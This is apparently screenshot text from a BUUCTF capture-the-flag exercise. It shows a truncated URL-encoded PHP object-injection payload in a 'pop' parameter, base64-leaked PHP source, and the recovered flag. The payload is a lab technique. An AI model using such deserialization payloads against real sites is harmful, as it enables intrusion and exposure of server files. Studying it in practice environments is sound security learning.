 untitled
不安全 | 5ad6ec2e-adb4-4c6c-9b40-5ab5accca808.node3.buuoj.cn/?pop=O%3A4%3A"Show"%3A2%3A%7Bs%3A6%3A"source"%3BO%3A4%3A"Show"%3...
应用 新标签页 BUUCTF 前端 JAVA 工具 CTF Python JavaScript PHP Linux指南 Markdown AWD XML 数据库 其他书签
1: Project
7: Structure
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezY1MjZiZDU0LTBjNTUtNDU0OC1hMmI5LTgyODM2M2E4M
Elements Console Sources Network Performance Application Security Memory Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
<?php
class Flag{
    private $flag= "flag{6526bd54-0c55-4548-a2b9-828363a8118a}";
}
echo "Help Me Find FLAG!";
?
Run: